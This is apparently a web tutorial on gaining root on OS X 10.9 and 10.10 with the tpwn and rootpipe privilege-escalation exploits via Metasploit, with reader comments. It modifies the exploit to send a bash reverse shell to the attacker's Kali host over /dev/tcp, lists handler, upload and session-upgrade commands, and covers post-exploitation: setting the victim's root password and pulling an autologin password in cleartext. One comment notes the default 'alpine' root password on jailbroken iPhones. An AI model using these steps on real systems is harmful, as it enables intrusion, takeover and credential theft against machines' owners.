Hello all! In this tutorial, I'd like to show you one way of getting root on OS X. Check out this GitHub page for a recent privilege escalation exploit that was recently discovered. I've tested it and it works on both OS X 10.9 Mavericks and OS X 10.10 Yosemite, but appears to have been patched with OS X 10.11 El Capitan. If you check out the file main.m you can see where most of the magic is happening. This source code can very easily be changed to make it do more than just the system("/bin/sh") that the current code executes.
Given that this is a local privilege escalation exploit, we might want to use this after already penetrating an OS X system for which we have only the privilege of the current user. In this tutorial, I will assume that you already have a shell or Meterpreter open on an OS X system connected to a Kali system and also have direct access to OS X in order to compile the code. If you haven't already, check out this tutorial I wrote on implementing Meterpreter on OS X.
Using the Tpwn Privilege Escalation
Step 1: Edit the Exploit
Download the files on this GitHub page onto your Mac and open up the main.m file. For those of you who are not familiar with C, the function called "main" is the function that will be run upon execution. Scroll down until you see the line int main(int argc, char** argv, char** envp){ which signals the beginning of the main function. The very first thing the function does is test to see if it is being run as root:
if (getuid() == 0) {
execve("/bin/sh",((char* ){"/bin/sh",0}), envp);
exit(0);
}
Essentially, this is just saying "If the function getuid() returns a uid of 0, execute /bin/sh and exit with a status of 0, meaning everything went as expected." That's just a way of stopping the rest of the program because it would be pointless to run if the user is already root. Now, if you scroll to the very bottom of the page, you will see a similar conditional statement:
if (getuid() == 0) {
system("/bin/sh");
exit(0);
}
This is checking the uid again after messing with the kernel and attempting to set the UID to 0 (as seen on the line just before this block of code). This is the piece we really want to edit because this is what will be run if we gain root privilege. Let's say our Kali system's IP address is 10.211.55.3 and we want to send back a reverse shell with this on port 6660. All we have to do is change the system command to the following:
system("bash -i >& /dev/tcp/10.211.55.3/6660 0>&1 2>&1");
Tip: If you are using TextEdit, be careful with the quotation marks. It is best to just leave the ones that are there because you may end up entering the "curly" quotation marks, which will make the file uncompilable. Make sure the quotation marks are straight, otherwise the compiler will complain that there are non-ASCII characters in the file.
Now save and close main.m and open a new terminal. In the terminal, set your current directory to that of the folder containing the source. For example, if it is in my Downloads folder, I might type into terminal:
cd Downloads/tpwn-master
Now that we are in the directory, we need to give ourselves the right to execute Makefile, which will (as the name so clearly implies) make the file for us. We do this with the following command:
chmod +x Makefile*
Now we can execute it with:
./Makefile*

It should produce a new executable file in the same directory called "tpwn". Take this file and transfer it to your Kali system.
EDIT: A module has been added to Metasploit that does all this for you, so if you want to use this exploit without having to compile it yourself on a Mac, search for the exploit in called osx/local/tpwn in Metasploit. Since it is a local exploit, it acts like a post-exploit module and requires an active session. I've tested it and it does not work correctly when done on a python meterpreter session, so it is best done on an active shell session. Make sure that you set the SESSION variable on the module to the corresponding active shell session you want to exploit.
Step 2: Set Up a Handler for the Root Shell
Go to your Kali system and open up Metasploit (you can get to it through Applications > Kali Linux > Top 10 Security Tools > metasploit framework or by opening a new terminal and entering in "msfconsole"). Once it opens, open up a new handler by typing in the command:
use multi/handler
Now we just need to set up the handler to handle a reverse shell. We can do this by entering the following commands into Metasploit:
set PAYLOAD osx/x64/shell_reverse_tcp
set LHOST 10.211.55.3
set LPORT 6660
Make sure this is consistent with what you put into main.m (particularly the port number). Also make sure you don't use a port that is already in use otherwise this will obviously fail. To check if this port is in use, you can simply run the command:
lsof -i :6660
This will tell you what process is using the port as well. If nothing is using that port, you shouldn't get any response. Now, if everything is in the clear, set the handler to run as a job in the background by entering the command:
exploit -j -z
Now Metasploit will listen in the background for the shell to spawn.

Notice how after I set up the handler and check again, you can see that it lists the process as using that port and that it is set to (LISTEN). Also notice that under command it says .ruby.bin. That is because Metasploit modules are Ruby scripts.
Step 3: Download the Executable onto the Target System
As I mentioned earlier, I am assuming you already have a Meterpreter session opened up on your target system, as described in this tutorial. Activate the Meterpreter session by entering the "sessions" command in Metasploit and getting the session number. Once you have it (or if you already know it), then enter the command:

sessions -i 2
where 2 is assumed to be your session number. Make sure that the tpwn file we generated earlier is in your home folder on Kali, so you can easily send a command to upload it to the target machine. Simply do this by entering the Meterpreter command:
upload tpwn
and it will simply upload the file to their home folder. Like we did earlier with Makefile, we need to allow the file to be executable on the target machine. This can be most easily accomplished by spawning a new shell in the Meterpreter by entering the command "shell". Once the new shell is opened, enter the following command:
chmod +x tpwn
Now the file can be executed on the target system. However, since we want to be able to simply execute the file and not force Meterpreter to hang onto it while its running, we should use the execute command in Meterpreter. If we had run it in the shell spawned by Meterpreter, it would simply wait there until it was no longer sending the shell to our Kali system, which would be pointless since we wouldn't be able to use it. Exit out of the shell by simply entering the command "exit", which should return you back to Meterpreter. To run the privilege escalation and reverse shell, enter the Meterpreter command:
execute -f ~/tpwn -H
Step 4: Listen for Root Shell and Upgrade to Meterpreter
We can put Meterpreter into the background by issuing the "background" command. If the system is vulnerable and you did everything correctly, Metasploit should notify you that a new session has opened (as shown in the previous picture). Don't interact with it quite yet, rather upgrade the session to a Meterpreter! First, find the session number of the new shell by entering the "sessions" command; it should be the highest numbered session. Once you have that number, upgrade it to a Meterpreter by issuing the command:
sessions -u 3

where 3 is the session number of the shell. Once the new Meterpreter has opened, interact with it by issuing the command "sessions -i 4" where 4 is the Meterpreter session number. You can test to see that you are root by spawning a shell in Meterpreter and quickly running a "whoami" command. Behold as it responds, "root"!
Now that you have root access, it may be a good idea to kill the old Meterpreter session that only had the regular user's access since it is no longer necessary. You can do this in Metasploit (make sure to put the current Meterpreter into the background by issuing a "background" command first so that your commands are going to msf) by entering the command:
sessions -k 2
assuming that your old Meterpreter was session #2.
Step 5: Fun Things to Do as Root on OS X
The average Mac user most likely doesn't even have a password set for root since you never really use it in OS X (Apple encourages people to use sudo for root privileges). If there is no password for root, you can easily set it yourself! Simply spawn a shell in the root Meterpreter, then enter the command "passwd". If there is no root password, it should not prompt you to enter the "old Unix password" and instead should skip to "enter new Unix password". In which case, you can set it to whatever you'd like if you want!
Another cool thing you can do with root privileges on OS X using Metasploit is getting the password for a user who has automatic login setup. Put the Meterpreter into the background and issue the following command to Metasploit:
use post/osx/gather/autologin_password
To see some more information about this post-exploit module, issue the command "info". As a post-exploit module, it requires an active session to run it on, which we luckily have! Set the session to either the root shell that we spawned with tpwn or the Meterpreter session we upgraded to by issuing the command:
set SESSION 5
with 5 being the session number of one of those instances. Now all you need to do is issue a "run" command to Metasploit and assuming autologin is being used by someone on that computer, you will get a clear text reading of the password right in Metasploit!

Here we can see the user's password was just password123!
Be sure to check out some of the other post-exploit modules that Metasploit has to offer for OS X. There aren't very many, but to find them, issue the command "search post/osx" in Metasploit and it will give you the full list. Additionally, you can also do "search post/multi" to see what post-exploit modules Metasploit has that work on multiple platforms.
Rootpipe Privilege Escalation
Another privilege escalation exploit that's been found in several versions of OS X is called the rootpipe privilege escalation. While Apple had supposedly patched this exploit, it seems that some slight adjustments to the original exploit make it still viable. There is a Metasploit module that I believe is not yet actually available on the database but is available online. You can obtain the module itself from here and some extra files needed for it from here. Note that this exploit supposedly only works up to Yosemite 10.10.3, although I cannot attest to it since I have only 2 macs, one of which is running 10.10.3 and the other 10.11 (on which this has been patched).
Step 1: Adding and Loading External Module
If you are unfamiliar with how to load an external module into Metasploit, check out this guide. Additionally, for the module to work, you want to put the extra files (not the module itself but the .daplug and .m files) in the write directory. To do this, open a terminal and enter the following command:
- mkdir -p /usr/share/metasploit-framework/data/exploits/CVE-2015-3673
This is the directory where you should move those files to.
Now open up Metasploit and issue a use command to load the module like so:
use exploit/test/rootpipe_new
Make sure this matches whatever you named the module file so it can find it.
Step 2: Set Up the Exploit
If you issue an "info" command to Metasploit, you will see that the only option you need to set is session. Set the session to an active Metasploit session that only has regular user privileges. Now, we need to setup the payload options. It should have a reverse tcp shell by default which will work (it you enter the command "show payloads" you will see the payloads allowed for the module, and they do not include the Python Meterpreter). Now you need to set up the payload. The only option you need to change is LHOST which is required and left blank (you can enter the command "show options" to see all the options). To continue, set up the local host by issuing the command
set LHOST 10.211.55.3
where 10.211.55.3 is your Kali system. Now run the exploit as a background job by issuing the command
exploit -j -z
If the target is vulnerable, a new session should open up in Metasploit. Like before, you can upgrade this shell to a Meterpreter by issuing the command:
sessions -u 4
where 4 is the number of the new session. Once the Meterpreter session spawns, open it up and spawn a new shell to run a "whoami" command to confirm your root privilege.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























4 Comments
How about you should never use TextEdit?
GG for the details.
+1, welcome among creators. keep it up!
Nice!!
Im really looking forward to an iphone tutorial!!
Ha... I doubt I can say much for that considering they are quite secure, especially with iOS 9 about to launch. They have made the new iOS rootless, which has posed to be one of the biggest obstacles for jailbreaking, but it seems like there are a lot of people getting creative with it (editing the os before installation, hacking the cable used to transfer the data, etc). However, if someone has jailbroken their phone, you can VERY easily SSH into it since the root password always defaults to "alpine".
Just figured I'd mention, since I wrote this tutorial (or perhaps my metasploit wasn't updated when I wrote it), someone has actually created an exploit module for the pwn privilege escalation. If you search in msf, it should be under exploit/osx/local/tpwn. Although it's an exploit, since it's a local one it acts more like a post-exploit module so it requires an active session, but you can also run it as an autorunscript to automatically attempt the escalation when the set handler receives a new session.
Share Your Thoughts